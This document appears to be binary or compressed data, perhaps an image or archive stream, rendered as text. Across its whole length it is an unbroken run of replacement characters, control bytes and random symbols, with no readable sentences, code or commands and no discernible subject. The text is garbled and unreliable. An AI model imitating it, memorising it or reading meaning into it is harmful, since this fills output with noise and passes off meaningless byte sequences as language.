t��� ��|(y������;��ȓ1����Y�� ��p׈d�h�.q'��%�����A]%@p���Y��t=�Z�cU����:3��FX �	=�^���<��͵�H��.2�(��Uai�ƕyA+��qi�4�{R��]� a����1��k�
*4B�JU*����tZ�빠��:R`�nE?*9z�^����&bv�9Ei*@��e
1�7�`5�jUc�.��H�*@T���_�g��O)a
Ltv�	꒷�Ǹ)�"����-�P�tL��7��qy��{8���'d�s�{&|p�X�:��H���c�WurLn_�.�gg�e��kK�)���ǪB����='�'���ʠ0�)LЈ;r�����罢�ٴ A:�v�D���MAϞ��g6���We��i�IC`+�V)���M���$���e�(�@��� Vp|+��S���i5������%J��Yߋ�\w��:O�i���5�}aR��6Ux06d�)sx �.�����}$���C��5�����yĲ�Evf��(� �yǠs�!U�q��>����2ҋ\RZ�ᄾ��5�����Ӏ��tsBۡg``�+�g���J�*f7)�u�����1>4�r�Z�Sd#�+%�pԀ�(��dd.#��"C�3�[^=+f��tS�L�ipba�#�*�E��M� Mr0'G/ʉ��B�sV����|�d�Fq����a�x(�h/܌����y��2�ީX8 >���g]�מK�������-/�Q7G-��
��An��QEaɅSt�����,��t��T���{�3xL���ʲ�����P;F1@����91��O��t��1Ȑ6F�Z�;	̃���J��Sb	Y�hb_��%{\QH:�x�Ns�]�ϋ�It-7��$���L ̂a�"/pޅX�U��U�119%Wz������ҳ^b�f*%�G!e���ihj`��"T�W��0G'༵5�,��zSZ*�z���"zݡ�3���'�NT�h)��V�%Y�m�$a9�^��⫰��� u]�szQ��O�	�
�.���n�ϖ/�����y�Ƅ���؟���2J� �A>H���X��o�~lo׉Vt���W��|*�T���6�yUN��u�I/�n�e3����E�u�0FHHM�U|;�q��k���BN�jϚB���l�m��)�
:y&lrjT�%�����0���^UgLMGw<<���-ȭ���<�=c�� ��l�4��+�NwK�R�-��Pb�aQ��(��F��&��5f�HH cba#������`PȌ�0�]6s֐�T�9�{0x��zn�ɬEX �0<�	�_-0��eƆ��� �d~��E�3f�.�4�[M��~Is(E�����`X�` Y0���ǜ���ԝk������@�K j�1�6>�wܳi��PQ8����:6���E�i�\�y��v�m��h��h��H�s���)m2J���!8���u��fY��P���֓t-s��s#&�5���(XaC:IV��$�.	;`1�Ԅ��v��(���8A���X*b�1C��_Gip���g?�u	wA�&��'±���+r��-�U����Rx��/�q�h#qp�%�z��ܼ��2 ���3gZ|�y6Q�v��
�l��1	�b@�>[Ϙ0\瑪���"*k��9�|>6M��7�p��k7����*����*5�#��ʼ�������X�>�1���1���	>dp�Ӷ�1)1���5,�e��{���$�ו��DAM��n�2�̿Y� 
h�}�+$qBLD��B�%� 7���Z��QZ5�&�y+���cb�A����z�EX�GsBS�n���s%b[I�(R,�j�
|�:/�|�&7&P��ea1���rP:���02,sE���!�@ˇ���CWKR��Z�os��;wMW��"�fg���{qP�����0��ZSat\�ۺ��Ha�1zB�0 ;P�;��kq^��u�C0~@mj��Q��������b~k[2?>���ՍUeZ5��\eax�@����v���Š�tT�lF@���Y(*�c\ �nB�	H�C9�Dp�MWR�! ���pUT�[KL�o���Z%Q����Bډ����po�@<%�����84Bfv]���e`R-��� �f�`�u���[�&�8�*�V%fM��D���C���)i\�jV�#|��F�S��|G17�)�K-�!��#q�T�.Gj@b
/%�A���ྊg6�O�1��%�N	�Qǰ�C�DNɺ28�^I,6���@���ڃS
h=ݎ��X��,Z;�>3B_�T�?4`�$�	$49�/q�!��2�rb�k.]*	0�*�����42A㝸1H�Е�Hl\�N�# �7E%��4�J002*O�(��:�D�H�f=�GyT	�2��C�IN-�S���خ���������V�I7�T���@���y&! �^z���s���M�wr�������.+�:��g��Q9���
��R�7=�̪���ʲ����j���,�-0�*a��RCC�v�2��lӽ��t�	bonm���x��G���ꃗo��'z�Ŧ�a�o_�5'�&޳�R������1��ӗ�9Ep���
5��ؤi_�.��6��-�70�S��<��=��@� ^x���Χ}��ZM��an*7�ߐEXA��:8�����q[�� �p`�bt�4�7��=�����2]g�N�i�c~W�����Q�&������&dfnN�N�l���9zS\UD��֮<��C�����.U�����M̢���">H��6
�*M.C�j�����-��/]��_zI.���@��unnND���ȸ���ӄ��M�a嵓�֍U�G�D��o!�ݠ��Y^c��v��v�Ɯu��%�����ޠ'���:�Gt�<]���|���$PibU75�z*-���6jI4UJ/�1Z��N���՝/Sj��IX���|>-#����,�3���yǵڦ��X�.F8 )�"a�<*!�5�۔��J�����2��m&:X>gj�}G4<�f)�߮���mv�Έ�!�X�"�mYF����y�~1�ԵX�n� �vD�E�XZ��c��b#1*h�4:ø;�S�n�-,��*�2Ό�T��`�	�: A*B3�1�	274�=g} `~=�1�* M0,�(��L-0(��o�̶��i1[VQ�UP;�J�b����I���Jߧ�s�\<32o6l�⇨���C/S�n�Z\��e�e�q4�yݠ����0d Y�}�p\��X/�6Q��MW�������;��@�B��=�I ��4 ��3;,�
�t� a���;o<��^#�A�D���m#4v���G�Ј�\� ΐ��il�����͜vp�S��� =]yM(JC&U��=46B{�����1���	�������#�����2Q��L����Yy��B�%�U�8�z���少!��b�-m�:��)��&���K��^zt��������P�����o��W���a2���E�&f�	RM����N]�֝5����!NU ؞�S+�<�؋-��T���_Ha]܍	Q��@q����}�i!=�NЂn�A!*q�qNϹ�CX�ҝMe��[:�#�z��,=6!���n��b�N��Zׁ�k��3(��ҜHj0�U*����x/]+��0����`����0�(���3�,᧳�2B$�K̀�jgd��ې��K�ŀ�p��+��"Ȣ���� ��t�C3^LXȕ��
��*�y��Z �M�A�b�а�ؽ%���!S��U�\�I��6d�2���J̐����`��'&𳠚���ol�[���/�nk65�׏m�R��P_.����Ԭ�4Wm��'B���pg=�B%�e#�`�r���Z��� �k&G�n \n7V�-4EM��S���z�>ϡS@�l\A�~�5���^���}�w�1w{�B{
�������h�6p��T8.pA� �������_�X�P��p���6��RpE1c��m���VtM�*52~8�P��ܢC<���`K����88h3�m��g4��5�P��7��ڎ>ɓ�=�f�j�t�1����\P)�o�M�.�`ʫD\��� �~�R������We\$�ee�*LCc���	0�i�Vn�l���X���٬-dvb@�t���/2@(q�'/L `���+6',����kH9���x��=����*�-2#h��' �����BK���X�-c2`N�j����w����
�B{�Ɍ�1�M!����?+[#._���r�b��S��3�nݦ�]Sa����+��c2�@IF����/UUtiW�2�z�y�+�m��i�5��v����-�(�v8��v`j;	�I�j����l�0g�"4$��� �$��� �R2�)��?���M���3��_!�ۊ��-u\�]/2��R�>��`��f�d��ۑ�D1�s��`�����#T�63��K2L��n�1h{����<��d��sQ����=�$e���M @Q�7�g �ȗ����ι
B~�-;_�gL����^2��]�c_<oP�IL�r�u擌��2bx��g���M�
�Ol�.鰝{ǨĻ�nz*j��X�!0}��^#�f�a�^zf��M�J���iaa�c�v�[�`rH� *wV���{��=��
� -ρ}a�,�>�p�F�ܺ'f����s����;H��l-�R���&�����SqE�2l�$�UbM�pS�`�{Ν��KwT;Q�,)9+Uf��>t߽RB�u%aVx��L�%���Ҏ3����7�p�@}�,�ca�ޠ%�PV�[Ԙ�9�0I��a�n˂�c��tDh�h��Q�A�s�URF������A�K<���}�GrѤ7�U��V���Ä��Q���! Ι%��S2Ig��F�2�T�kCmΧ秤/i�?%�q<=;Ϭ`��!�@z��
�K���Un����y��+쉺������E�=��p&�� �dٲ�ƌn�{��|҉�/Z�L*}�{�Ȃ���|R	1\�Ţ�N'I	r�48��2�>z�!�q����3�q���򖅞�%�_��l
��&�'!A�z���'fp�V$D̬�������}�<}������ߘ��(o1$�g�}6����`��[���s���_�y����~����S�y�xM�.�G���o�������f��u�,X��C_���ȸ��ַ�#�>*���O��[�1�������J�����xm%01������ũW�m��ի�����_��B���2�Y%_��`}��d���s�y�̿��3g�Ǳ��OoJ��q��M���-}�)��t0�ɧu@�AT����9|^y�yꩧ���}�o;v�N�+#����� �W��O��2kRQ[�ŋ�_�G��
IX���-2������eye�S�ZdX�mM���"7W6� aS�S�ړ���36L�	B�~����U2U8@�������j߷�� 7��-KWah�}K����̫hR��-%n�Q��@�j��xcEnm4��}h�gF��ه7]�T�Q$�%KB%�j@b��rs���O�3��tT�cn�H$�F*̧�'@��g�ʵkR���W�S+��d�/�^`�PyW�퉇�$�+=@��;����D�řY�z�d��yk޽�<	�3��p�Ǳs0���-�8wJ�M�l[2U-�k8v�}��*��Q�u���1� A��\�lȽ���,73j�O5)�ik!*����O����}�[�_v�6H�H1�)�|���Zϝ����45'�'acC�=�]�M��rគ��o}Zj*آ-)m��_��d�rD�ݷC�5�/ݹC#��|���>�y]���e!p$Z��D�>�<�����"	��P7n�H��1_�mX�ų@p��1e�_~�eb��:~�����_�����ȸ�#j���_�5�7����_�+E>���hG��'�x²R(������Q�?���6�2%���xG�\������=����?,��ԧ�G�G�����������[�A>�L�k��ky���~�'~b�޸������a�����?&��&ζ����] ��?�������>�u�<����9;�;����^X>ZvL-�z�����6J���gא�~x�.(��/��/˅���ؠa^A��ۿ]������ȥ�ֺ��H\�>�6eMa&�M�0���g΍������}x��'�ۮsLO��oy{:߇m���/~�����:���Ͽ������]e:���ҁAi����U�O|�����_?��l��K
�OCᬹIj���~��Qگ���˿�������>���j�X�8�/�ſ�>���g�KW��՝���PmU4��2�E�����6}�Sf��#��;͐^�zϟ�������Ǝ{���:�XS��������umUTlZ-%���N��G�G���-�g;�6����i����!�b~��*9����'������7�C�m�ڇ���������k.7d(�f�w�|V����'�&��?���}�S?�S�����^�+����#���ܟ�w��������[,���������أ��*T~<�u��3?�3��b��_���{�ot-Kh����;}!,���~!�Zl��k?�pq� ��E�m����b�[�oq1���1��7/���?��2�������_�"���}�.x�~Ϳ6ܯ�ʯ�����Ə�^�c��F���}��� p�)W�e�!����x>��ga���s&��?�����pY@Y���������e�����p��a��ԟ�S��Y����ɯ�a����������8@���������R�����K�ҿ����O�O�w�a d�X^Y��(��}����{o�kF������~�cT����_���X�s��q�����+[�|/=�֑��<�o��#��g��
�g��x�������3�����O�F��leN ]�R�Z��*v{mK�����|ܗ�
�*��Ӑs* �ެS5Q��o+�s����!|�0p ��2��+�gh>`�?����t��4<��X��~/�:��z��u�������~���x�����0����8�ښ2��`�ځcc̘gOò͏;�������2�(�Ϻ�8�`w�!	�o�a�c~�>������$O� `�R+��H�/�\,��g���ߢ�ԇ����
�k��o3���}�6�����s<�K�x߃Zv�/��kN���Nh���G?�єA���s���q�5�}BÂ�3����bI7�(m���aƂyG@џQ���u�lM��g�˞F��,�'O���q����ϧ��0fپ����v�� �V�>��:;G�ix�o��Q޳�b��0'��jB�]5]���+��C��]<����1l�34�E��~�܏����I��8з����|�w|��T|�W4bA7�v����_�
v��v��.����h҅ �χ>��dc��V<�l�e|0���m�6�_��/p͇����B������mdX-��j��a����������폅W��W?�!��@;ΟY���q�&���?��<}�Z���0���_�K�k�p}�y���ٱ���hx�aƙ8G����t<��l'F0�,���3,`L�g�:b"�s2��Y8�B�ŀ>��l��&������iGi�/�~�o�,qB��аЇ�pøn9�h��k����f�������mY�L�L�w����k �Լ �1�	�ӷ��rX��z���ٿA����ƚŘb,�.�76�'�'H��a���@Ⱥ/5qn��ݸq]��;���$�� Hk�@1��{����R?*I��ʲ��D��#�5O`�NS���ʕ�+���@�Өk�,�5X`�``FY��,�sV�A8j�r�{��|{��f���y��̌��s7�HC���G~$E@�ް~я�^�Ƴ�*�
Y11��4хl���f�b���~�ӽ��5�]C8?��`�{4�by��sq_�~�&
F�c�u�פ�/DZ\�1{�3�0��~G��@�o��h7n/S�9�8G:�5�>�=��2�p����O������Y�η}ib"�t|-�53����o^ǂ��c���4�x�|���p� 1�>}��<A��&Ο7J��p�Ap�W�}��K^����w�Z��������.�Ϳ�l 0Z,6��5��e�X߼������<x\����6�~�׀!Q�]�ՠ_���@�_�~�B�~��߆���<�&�x���c�8�� �$~-���j]�"�W�y������1?@��}��ߟ��oZ�n��z�V3�y�*�\	��{����e�u�x�Y��㉾b�}�a�����L�/��L;� ��D����gj1���&�^�A&���{BȂ���
�,˸�׶�#ܼ˅�{}�q��`�p�����</8z�e�W0h��W_��@��t
%jR�W���3�*��}
s�}迣1E\�rTb��i)����x�_�Ź3��÷W,�G�ާ�p=2�dM7h��g(�gF�����Z�=����A:���Eo�Ƶ�ًiC9~1�\ϸ��j<�a��A��0G�sP��@ � F��3
&�s�6̸�D����q���������k_نwCz	��X4�m�l�2.�B�~bL0N^����P!�q�PY�%n��~+�4lH���ꫯ���oÌ(�x�f������e��2>��gd�aSAJ�X��a��;������B���h�O�L�:�M�Q�5���%Nv-z{��>���n��8�����Q��gli�o��V�&t:���Y{��̲k=Kd`'�����'20�{x-g�'�o��?�tB���~vb�A��w�,=�U_�X���,�%du��N�����+���+k
L��¦8��F��FΟG�b�Ϧ2a�|̙_CC/@��y� �^`B��c0�l�炑e��a-1�[Y�q�`�.���C����j��S�R��F��S��#�XA0�����!��^��g?�g�h�������w��3/�p"����_S{���Q�k/J�׸����W)�@�o������m7����a°h<d�Wý�j��/��uöf��4ƃ��a{�e7���aL���>k
�ց${-���~3T�EkX��G�.�}��׀���&0��O����&�{fm{y���a�}j���e��Ҹ��;A@lxw�;۲�m�@`P���s�λ`O����g@D�'�?�����@�0�Y)n٧Μ��l}s;�O�Y΋�n9� �f�^hm�9p<���\y*����
2�P�o�h��� =������k���2<p� }��%���y$,U$_C����c6�<�1Ͷ��S�Lѥ�y�{�8/�|E�񛿅�a����'D���^�|�����y���	��g��@ ��x߲�&�����񊼉�/�%üC�����$ց����;�f7;7K��g�y������f8L�c��w�S��Pv�<4��K������5_��}�}񂉷��;������@��.��x�^VE��sZ�夁�a�A���F1
��bR���o$�a���󰈼�j����E����~�Gd�5 ���G5�Y��5,�NnC�¹�ߞ ����Ҹ���-;~���>7�D�}����0Ɛ��_�
�sF��z��G9��9��{� �Է�#��f�}���e������Ce�v�B0�a��8ܙ����#�-��;�@��Xbܳ��O?�4�m�r���y{��g� Rt!�e����0�0<爒��o����^��߿!�/r��m|b�s�Md�cv�I���{�ǎ�V���#�InO�%}o$$�{��K���ʜ�|����KK������/�~��&�SU��My�����SB��xk�c�z��
�`�D�_���L����1�5BF�^x��x�!�����{��+<^1�x����������?�'����`b`����#�
ճ��ܯ�,�B���m*Ĺ�Aל��
������q�" �`V�X�Xî1|�'��>,�B�Ÿ�p_��!ýZ������2Q7�f�6<Yن�/�ex�׏���8�1xX������6�)Fٳ<��}�a����s�]t�/����@��\tvM\�gf��aoB�}Խ������m��,��>}�ގ� 4�S0Ǹ��GָĈ�~-k�sA��x��Ȱ'<��]�`�%te��N}���?��~�;9�����+�=��wy�̙��^H�(-ُ�^m��ڳ/^�9A&�h�)�P���lc� Ւ��{��2��q��"����ƀ�F�g8�|�7~#�LB���~���!ڻ�g�m�;G�XkK��y�	O��;����8ox~p����$��`z�"��w���1#ۼ�n��u����_��9��*��'�� ��W::�����*�u^
&�h �IcT�B���a�	 1�O���d5�ᆉ�d��am%�����;`6�����z�,D����(�g����[�	�77���Rp>�	�B��=��$�2��0���;|d�^�$����0���h�׏�Ҽ����@�]÷���Ն�=!���e?�A��5�����$Ը��߰� ��u���'S@���Z�A}aO߲�z��{��,~��@b��}:LW�-�5՘�H�������܁��d���/��"3�@c��"�4�����'�ź��L<��[����_�k�ڄD ?�s?�ڳ��8�n�����0V�{�y�{�Pp-4#$[�w&��vW�0?W`؀�}9��c���5��.��g�g�8<_�Qv�l�x������_3x7�����~/	}���[����`�QO���b�Bd�gt޻nT�B����y���wY����Y�y�������8�>�g8�O ���-~�����:�myF6̈��s�f����}�����|����q=��:k&��-�U��e����6��~����{�0j��<xg00n����ǁ
=���!��vL�3���r@h����C��ğ�$��47���)4�M��M�^��@s��ρ6bU���w�k��{�y��H�ٸA����a�km�=L$��C�A����.�{�����\��ƅ������'��}����s��)ڧ�_0٘U/\x{$�
�W�9��{w��-�i���Q�l,�+<����?�w����-���󎵍���/�"� ��O��O������������@����0������|O<�kn��|KW��&��������俁�{�G' A�	8W;���ߔ����sq?����E�su2�ꇿ�������\]�<����zO���\�������X��e?���w�<\�{�D�7��c8ߟ����ݔy�����oߧ��������u�Y����k��%�|�~M7=溜<х�gb�7����9���7��gf�6����y�n聵2|�Q������������k�0H�����>tz�yx����k�?�u��#;���su�w�}��6�|�\����{������s?</�������9��=���}�w�����E��������qT?����Q4-��S?ƾ�~���)#�ox_��s?�����^U��q�d���A�}�o���~�|�ݏs�\�>�.~�f���q%���!uy������:�a�7t.>��-y�pT
�a���=������ �f���7�$/U@��Tv1,�>F���t�v�� �da9�(��C�Ú찗%ZV�̾7$I-zOL߼�������{���\�}�)S�W`�0�!٬m0I�N��졁��>{�Akx�6J�{�������X)�/5��l*����|\
u�a���a�aRփ����.���?�}��ϲ���=j�!�{g���͛���쓺j8>����gC@�v ��s@���a�����_���8����͇��x��_tލW]�:4�~�}���c��?c��H}|�G��%�h�O�I����b�2l��ox�O�]c�s1_>q¨�x
�ޜm��%#$��~�z�������!U@jȞ���wV���)4&/�@*�T������r���2�p�׮p�����7���2�qKU2$f%��4�a�k�>�'y�V�R�^}Ȟ;��~ǎ�q���5i\Y�t����K���Ӳ���;L�ځ�?���i���<�K�~α�����G���~ƵYt}�K����׶
s#���~{�z��q���������~.�w�>�plmm�.��ש-{@+�׍�x���E�>���l_>���j�9�ƅ6JbJ� u_���a	{�{��Q����a�jA���K��<H9^�d��F91xM�M��߽4R�(�{H��� my΃vq������g����}�:"��7�����Z�
x����f���ǲ��^��~M����}��f��8{J�s1'x�������D��u�%�������k|�~���{���̷lX
��ä�֞�|\�u:��dHB�Wb��4�c�����`�������;4�;��Q���/�#�mx��u2J��l�{B�mH�ṂE��h���[�Q,�L\7|.�� s��:��;8�d��1n�ue�}��P�3����]��o�ڸ�S��.��x-mO���V-��~e�%���{��8Z�^��A����^�s���cp�qy=�u��������k=�<x��^�vT�+����u�}y������k.�}>��a�{��u͗��?��u��ه��8��׾�<O�pG�;?=RZ�~�~� ���J��iR��d������3��~\~?-����m��F���s��Q��4f{��0�ܫ����5�ῳ��~�?����^kx��:�����tJ^��.����/b��It|x�����NF��=����o_	���;ʚ����>��<���_����}t��h�������ѱP�D7{���s?�7��Q;�$�`�����1�a"<|�~�_G�~�wu�^�pІ܋�e��3G]3�iG����{�ߣ��0�^}��>����?���pg�?�o����i��uԹ̎�^�~���.�z�?~��O��{?S����'�Ճ��pۗq��52��}xbF�����;���3���-�l��n��G�����3���o��>�a����={��q~o�^u��G-���0�����^w�Y�6�a��^�>���إE���,�i���hq�}��o��^gԺ��ڽGv�b�ݓ������!��߂}� �8�>�6�����~�v#���ߐ����r�=3Roteymw��ݵh�ǆ��{�w�o�m{I���a�1��^�=�.��Կ�<c��t�~�5��Q��w�� ����<�<��}�sjՂ<tߜ|�_�j2���O?&�fG�P@����#+�}�����Q�9�|����������?N�N?��g��y2t,86|]��7ڨ�����w��}��w?#p��(�7/����+�*�����W���L�8�}��˷}�ab�'���Ql��`��s�v��Nڨ��
��h~��Ǐ���C3��v�N�I;i'�ˠ%�Kv�N�I;i'��}���u�N�I;i'�+��0��v�N�I;i_Q�q���v�N�I��j'�뤝��v�N�WT;a\'�����vҾ��	�:i'�������N�I;i'������v�z\'�����vҎ�^cf�?<-y�Y/Ÿ�_�۾�M��C������G��r}C>����\w��죓���^Λ����z�ة�L��0;&��XN]xP�KP��JiR�0�|� c���+�!*��ı�q"�����H2���&�z]:��l޹*�JA��&essKfff��nI�:.;�uV֝���]������sr��s|������Z��B�(�z���I��zi2�H��t�259%Q�'�FSr���i�H�ەr���p���H��8�çT*1���>�r��s2�0/���.˙�EY�xQ:Q$�B�ύ��~:�X��*�1��ٕV�'�rEj�����c�gű�O��|���Q�=r����Ӎ{�F��F?��� �g�CC}!��s6�?�L�椧}�ߥ|Q��-�@�θ��u8'�~�9�o6�6���z~Q������?����:����9�ۨ��w-̌x����wK�-uP������u}�y�q��䳟�e&�=(�t�-�>�������;���~DƧ�K�2.'�x-9��^���г��u9
����A_m�ҩ��7�9�7�+�#�����5�#m�ލA+�ݨ�{�e{N����X?A�絥���{�3;�.酄%	U=��(�bYZ�� ����:=�ۉا|� �����r��'US����T��L�W��y���&o��X��k�O)����t���P�+<�w��9�>/��A�2[*�s��f�i���\{�������#?Mj\`Z�����o��[�߸��
�$�	�7U�d���$�&���X����D7�/&�T.�E�-e*����r�$�|����۲���0� ��@��(%B<�sb��g����X�weqO	&"�I�w%��"���Ɂ��\0,����EeV:�	f;����c�k܍ta�d�ʕ$�ŗ�~������M�(��}��1r�L_���d&X<1���H���`b�[�I� �2<0/n�Ą
}f�.U��s�K��rC��]�]Vh�۲T�s��*K0�Db�y�~��=��{')͞=��������S�S��������C%	��������Q.��;䤽��_�������7�]���i��Z�Ǻ�ry�`n�����<11�|/ii^iSPP�+VƢ�5���Ş���2'��V���'`Az]u��̢(A7��[ӵ�h�����mI!_b_J�)=?���.�9%Q/��Wu���9��y�n�{��N���FA*�za7�9گ +n����e$��xa�a~�+�>����lۗq!�����*��w�8��{"ן�8��a�L�iY3�L��|���]��P)�)$��%�{a�t/Ň��]դ<A��I� :���H(���0髫����٬jA�	)#���P�b�&����t�ɨ��8�n�j���$	8a��P�_���V�1�R?d6vv�&g�BB������Ml���ul�B�)1��5pcer����mS����IYʖ�sSf I:o�����F�m4����`2�����j��#�z�y��^����x���Go�7����F	P����]���h�iOF����q4�$C!T{������P	�����z��K!=��W0H*�*�t/��r�e������ԉ�t{�h(���� )SkG�]�ʸ2�V��̪*��*47H�B� ��(
�-QM�S6��S ��|��BwN�{-4C�ܰ�*�n	�#��垭���m_ƅ����:Ƒ�&�1?�5����L}Ą�;mS�	;�y)Ctܝ��P�~�D;0��������jY.�tY�,�Qf�TH�MX�����ч.�{����̦u��&I<t_��
��V�5�8%���z]��.�|XH�g@��PF����=$�W���5:��RxQ�Oď�F�i�Jk���m��C�������ߪv�s~�W���akÌk�x℻�^��3��������=X��gHF��A�m�F������lm��. Be^�Q���<�T�ֱ�)�c�����P�*�iU�W<j�dk�!�ϤGh1/�.�U�A��1����=�c=��N�3'���i�$�~�q���#z�o��@��S���ߤ���}4������;s�qO��F�'�0�O0��h/e�%y�a1G��dC�� #�s�XL%Ox}�<�8>������פ���I� �[o���w,�B!'Ͻ�t嚼��o�'��\��NkL&����5�L�E���!����~�͒�X��\_�i��
�Z�w߼-LD��,4�m�c���W�[S�
.���asf%R��d��Q�K�!��6?��ϯ����#�_:��E`�h���r�^[�k�8B ���3�f��z��@�M0��x{r�A�\�v��//�v	�u��IКJ�*@ǔ�Q��0_�`��\�yE6�;�]���lf�-��( �jw�v�L)�G�Q=�� �z?��{z���/QN5@%W0�$�1��P���`P���������ƍ�B}Js���&R)0{�i\����{$&��+<I��/7~�p�h�h�
�X �ߒ!��h}"ݷ}T��}X�#����>h�*�pW�&ETѻ��������U������J5��٤���\��k����]���i�ԧ?#���ߗ~����_�U�{)�G�J
�P3�20Fb8x�g�����Z� L�%�0F��d7�A�ؽ���� q?�`�ǸK���YM|�I�z~�}��͸^/�e�Gm��O���ǚI��������czijK�B�]{ !�7��f/�9݌�z_eJ�s���Z*t�Zm)׊t��n8�%n�&�v ͊�T
�b��M;U���Ee�b��wF����A�"�i�q\���$�a.��j*���l�x:���X��+���������~E cU�	U��F	=uB�T��U�$TicbrR}�Qb��o\S|�!�����E��������wc;$C�f��h^���l��y-��@c'�K�+��Q4
k�{#���ot-��3��n�K9���S���L(zxR��61�º1�"x1�Y�7���kkgGj��6�P(J��H5ĔR��EY�?��5"0Μ��/�i0�J��:��M���o�8&�8��&Y�y���:B�3ɉ��]�
�G[�r��0b]u0W�yF,d�ѷsQ�l�@r��/�������J'�ıɁ	R��2��ݹp�;gf~�Rѵ��Uےf+R�&���}L��U���}�UX3�'�� lk],���>��K]9�����oV�^���S�pl�?>�Y�C����2�E��N_Fs�YO����'��9)�ĉ�.�?�<c���Cn�ُ��^�W�z�=Ӡ	��s���p�rc�'����ǎ�X�E5�a�Q�,\�}��7O$��~K�G�ܒ~�a6 ݰ�1�:e>�|���DZ�V�G������l���+Ma;vBwٳ"��s�rϯV+�����͆�FZ����G�4>����+�HHá!��
��G��8�0��4 �cnу5.�F�du�lmh���Kd��ҼU{Q�b\z�u��]_�$�}J�1M8慘Ę��ή|���E6ַ1St�G,�N�i�#Z��͋gmuYn_�!;ۆ/�J:��q:�|��Ƀ�.���\P��A���D�	6�����V�wb"0{Y�%bcD`\q08�t�'N��M�M"QR�ˌe0;�57Kl~����gZ�*�8/N?c��<�\���7�S���7r8r-��{海̶dy�9'�f%�3,�Qٞv��/ҋ9`|>��;k��#�^���ؾk4����E�X�Zp���y�}�{7��`��x�ę	�o^�_�RN��o�3��*]c��ޒ��!��	}&�y�/�������$��X2�wR_/|������J�i�"grl��g{à½�]O�8ј'���:HJ�� I�W���vx��ާW^x�9��HU��=���8֓zʼ�:�в"eJ�f�Wg{W��[N�|9�&O����%yꩧ���.QI�zs��-�V�<wta�dn����`D.��H� |Iҍ�����		}��Ͽ�i�J�Y�1|��i��������O���C&4�<!���0����鸑�����ͦ����\��"A.eHiF��t����3�4[-�Tǹ���Qs]2�X�p}N�3��T��X�$�掬-]��P��X���T
����2GY�'C��h�R��Mސv 6��j���e~�<7��Y`��껗�G�IA�����&�w�h�b'>��ߥdP#NLN'`�V�Y��������2��D*鴕im6w�ٗ_Ru����J�34��j5YZZ�-�X��-l�	�7�>hyE���PWV��N&��E��q&�����8�$��~Z�h�����$Ձ�qr�2�9wC�o���?,-����q������NU����ǚ�vzm��{
R�v���00𝈉j0eȀ�lt�P*�9T���54,& ��s���Da���&��OS3)J4?@k+�T �N�iC��U�6e� �[���בh�'%5Ilܾ,Q{]rŊ����L-���i�Ξ��
���
Jm`	���Ɛ��E���1�$5!�Bfj�]�昜�P�w��z�M �=9m�sC!�������a�4�Q��&2i(�X���{^�ܼ-I*r,=tI{�y��r��=RQf�/�Щ�J�%����ܕW���We||�"�'��Y( ���"%ԶjQs3S})#HÃS� �"���^��~̼��	�6�������Co^CK�,F0�{"�1���w���a��x" ��,��t���^}Ȏ����s�?a^��(a���g��6/�>Ib�&�<�s��Ĺ�s��(L�0�*f# ʳ-E3�I�����v�cV�<\Լ�A֝��n�=�~�W�g�<H��F�ݥVH{��+4��d��6dRm#-eV[;�"�]"�Bk�+][�Ƭ<yelk�I�=>/�J+�=�L��G�WQfTTzV%=4�x�]�8w�t�3/�BM��Q#�i�*��Ȗ.� ��'��KϜd��[0�7�y9���g��GM�\��=�|�[�UN�.JY��BP �ۓ�����B�IYJ�jUUYX(�FP@��vO��]���d��c\��<%+�%d\Q9�g,��3��L�	r��e��-����L����C���vҾ�ڰ����e�#��AT!��o��ΩC��H
��YA(5r}���,W
*\��[*���=м�#D�{�8�_S���[���uʰ���F�{x{S6o�P&VgV�"�"تV̩���H��A�0T�
�J��g��S�#�.�Y���HE�YAc��Nb��˃�_�vpW�R)%�v�a5{��3�p$��*�%�L�Ak.p6Jc��Zmcp�vp�0_C�j�����:�-��'��s�R-�iX�܅��BMRwW*�76>�`�vKL����-�U�q�����diy�N �q@���#6C��6/$ ��s#�?z�Ne�D����s�������e�3����x���-�,Ӈ��Y2�FCKv1�LL(�<��{�x�^#�ً�w_{�3NڗG��>�5�iZ��ۺ��n�Cs��G�9���~j'�M�U&�v�b0b����@�X��b�����X3:�Lx6�w��]�ռe�P1R���i����]��L��Q�����H��_a�D5�^�)!�R�TUh���]��������[��A���w��n�9�}���/��58��1�Ӥ��Ã5.�����Cb� �$I�]ӟ �Ff�S �6ǌ>�Ea���,�r"K��!6j\Yۖ�WB/1���!�뫲03-;k���)���������eY][�OO�dr�&�2CdK�[��[R����ѮK;j�|��S���j��چ�T}G�V;jOgu,�(3I�n{�8s@ �%�\��@Ð���d���vF�O�%�1����9�=+����,Ȝ��y��rDb����"�{�`�n{��c���U��dP�s��0����ZЄ���A̫ϸ�Z�{_#���]��9���oQ�"3���� i}b�
W�i��x7�V�%������~#�Y7����6,*���Z�#Q}WJʠ"=wk�.���T�)K*�U�eg;�F1�S1P{B}�.-w��#����_����n�[��!	��¤b9c"��A���˿.P!&갞jYH�W��`�����Ơ&�=���p.��w�բK�{��n���ɓ_xRΟ=Gնױ��ssR���󺲱�,I�8�wCL���.d�h���HCjD�V��U�/�q���̄�g^D�M�y(KPc�W���8�e��KՆ��7�I;i_N-��c�p����f>)z�������x*L��$t�0�1�q��A�2�1�J!Dnom�ƕc��� g�Q��&������=}FʅP�n]���/+k�o]��A��A�f����B�ʪP.K�U���:��ƾGڪ��K}cU���|��$Q�"���LW�V�|J��Gi�f\���aZV�NY�B	�b���s�0�����SV)�[��䫞xB:���w����IU�І��Kj�ZY_���Yy��9f�@m/�9 ]d�� ��
:-etm2����"`�^��ð">6��a�&������ ���Ûо�_�M.�R���G�v\����At��~�L��~s�}�01Y_;���%���� �q�^[�O3:Z���
���ۭbIe��@T(HRd#���!�3��Tl�, �����2�\Q�&>�]��![��V�N��G�jmeJ�&Ʀ�Uv��pB+�]�P��T�n��jkc]jJ�֯�"A�%˷^U�~���.wn^W��$�++211�,��S�r��iվv�=��jo[k�v�����(a�DS2����nʖҩ�����P&�����Sgerj�v/d	
���ɼ��Zf����n�d\}hp�Q����d�,#�ĳ�I!]�Mښ=��ȸ��qnzF&B�JUɫ�5?7����B����/��'��z���o�����3{�L�nӊ���0m<C22`�^�H2B�N#��3��;�bgcB� ���!-s�Ϩ܁)vz��䷣W��jp���YV �&�����(Z��Xb�'�K���m�n�,�%�8HGH��ّy �`�tpJނ\�e��	�<Lo�9�)���4"A��N�ǝ�jVEsj :�3�W0����؋�]�+K�)��m�K�����RC�)�W�u/���ZP��,�xSM]93U���-Yk��l��,�Ʈl7�%?V�R��f��
